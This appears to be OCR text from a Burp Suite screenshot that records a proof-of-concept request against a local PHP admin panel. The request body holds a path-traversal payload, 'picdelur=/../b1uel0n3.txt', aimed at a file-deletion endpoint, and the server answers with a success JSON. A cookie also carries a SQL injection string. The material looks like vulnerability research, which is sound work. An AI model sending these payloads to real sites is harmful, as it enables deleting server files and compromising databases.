 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIFinder FingerPrint HaE RouteVulScan Search Settings
TsojanScan xia SQL FastjsonScan CaA
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 25
0 Origin: http://127.0.0.1
1 Connection: keep-alive
2 Referer: http://127.0.0.1/admin.php/accessory/piclist.html
3 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e2afb26d
%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic_source_type%22%3A%
%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_search_keyword%
%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_referrer%
%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%22identities%22%3A
IkaWRlbnRpdHlfY29va2llX2lkIjoiMTk3NWUyYWZiMjVmYjAtMGJhMDBmYmI3M2QwODU4LWY1YzU3MjktMTM
NC0xOTc1ZTJhZmIyNmQ0OCJ9%22%2C%22history_login_id%22%3A%7B%22name%22%3A%22%22%2C%22va
2%3A%22%22%7D%2C%22%24device_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-132710
5e2afb26d48%22%7D; admin=Y4W4R2t0a9Wa46O0O0Oa; user=
M0S2c1gcd6Wc5dp3ba2649g7c320VascZ9W7Nd00IbC6c5w5M7j6Faj9N0m0N4kfM2E2OTczMGFjOTdkMGI2N
E5MDA0Zicj; name=1%27+union+select+%27021c6cd3a69730ac97d0b65576a9004f%27%23; iframeSc
=; IframeIconOpen=0; PHPSESSID=m4b0r5p459e4m14cipfl4rbe40;
Hm_lvt_48659a4ab85f1bcebb11d3dd3ecb6760=1761287404,1761304585; greencms_last_visit_pag
aHR0cDovLzEyNy4wLjAuMS9pbmRleC5waHA%2FbT1hZG1pbiZjPW1lZGlhJmE9ZmlsZQ%3D%3D; cscms_adm
=zaF_OWVXLYf_; cscms_admin_login=i_TVumgX_BEpxXB9YTVohqT1sQXcnW9O6g9PVdu7uqTTSyJsupsib
csrf_110906=1beb4d51; muyu_checkaccre=1761377237; ckCsrfToken=
5O4hySvO76dpBizwYP4BU8tou5Y8A72PcrQhTh1a
4 Sec-Fetch-Dest: empty
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Site: same-origin
7 Priority: u=0
8
9 picdelur=/../b1uel0n3.txt
Search 0 highlights
Response
Pretty Raw Hex Render CollectInfo \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Oct 2025 10:51:44 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json; charset=utf-8
11 Content-Length: 109
12
13
14 {
"code":1,
"msg":"□□□□!",
"data":"",
"url":"\/admin.php\/accessory\/piclist.html",
"wait":3
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 14
Request headers 16
Response headers 10
Inspector
Notes
Done 534 bytes | 144 millis
Event log (6) All issues (28) Memory: 268.1MB